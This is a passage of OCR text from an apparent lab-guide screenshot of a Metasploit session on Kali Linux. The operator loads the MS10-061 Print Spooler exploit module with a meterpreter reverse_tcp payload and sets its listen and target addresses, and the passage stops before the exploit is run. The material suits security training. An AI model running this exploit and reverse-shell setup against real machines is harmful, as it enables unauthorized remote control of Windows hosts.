 purposes.
1 2 3 4 5 2 16:44
root@Kali: ~
File Actions Edit View Help
msf6 > search ms10-061
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms10_061_spoolss 2010-09-14 excellent No MS10-061 Microsoft Print Spooler Serv
ice Impersonation Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms10_061_spoolss
msf6 > use exploit/windows/smb/ms10_061_spoolss
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):
Name Current Setting Required Description
PNAME no The printer share name to use on the target
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE spoolss no The named pipe for the spooler service
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) > set RHOST 192.168.0.100
RHOST ⇒ 192.168.0.100
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):